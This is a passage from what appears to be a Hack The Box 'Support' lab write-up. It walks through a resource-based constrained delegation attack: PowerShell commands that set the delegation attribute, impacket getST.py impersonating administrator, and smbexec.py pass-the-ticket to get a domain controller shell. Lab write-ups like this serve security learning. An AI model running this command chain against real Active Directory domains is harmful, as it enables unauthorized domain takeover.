*Evil-WinRM* PS C:\Users\support\Documents> $ComputerSid = Get-DomainComputer test -Properties objectsid | Select -Expand objectsid
*Evil-WinRM* PS C:\Users\support\Documents> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$ComputerSid)"
*Evil-WinRM* PS C:\Users\support\Documents> $SDBytes = New-Object byte[] ($SD.BinaryLength)
*Evil-WinRM* PS C:\Users\support\Documents> $SD.GetBinaryForm($SDBytes, 0)
*Evil-WinRM* PS C:\Users\support\Documents> Get-DomainComputer $targetComputer | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}
*Evil-WinRM* PS C:\Users\support\Documents> Get-DomainComputer $targetComputer -Properties 'msds-allowedtoactonbehalfofotheridentity'

msds-allowedtoactonbehalfofotheridentity
----------------------------------------
{1, 0, 4, 128...}
Our last step is to get the ticket. We are using getST.py tool from impacket package here. It will request the ticket and save it as ccache, with -impersonate switch it requests the ticket on behalf other user (it will use S4U2Self/S4U2Proxy to request the ticket.). Then, we have to export a special variable “KRB5CCNAME” to specify the file with the ticket.
1
2
3
4
5
6
7
8
9
10
11
12
13
$ getST.py support.htb/test -dc-ip 10.10.11.174 -impersonate administrator -spn  http/dc.support.htb

Impacket v0.10.1.dev1+20220513.140233.fb1e50c1 - Copyright 2022 SecureAuth Corporation

Password:
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache

$ export KRB5CCNAME=administrator.ccache
Also, we have to add “dc.support.htb” computer to our /etc/hosts.
10.10.11.174 support support.htb dc.support.htb

Now we perform Pass-The-Ticket to access the Domain Controller as an Administrator by smbexec.py script from impacket. It will return us a shell. We specify -no-pass and -k flags to make the script use a ticket from “KRB5CCNAME” variable.
1
$ smbexec.py  support.htb/administrator@dc.support.htb -no-pass -k
Conclusion
It was a really cool box. I’ve enjoyed it. I had several problems with privesc, I’ve tried to perform an attack with Rubeus tool, but the tickets haven’t worked. I think it’s because of evil-winrm. Also I had a problem with decompiler, I couldn’t re-compile the application and I think I was able to.
Thank you for reading, I hope it was useful for you ❤️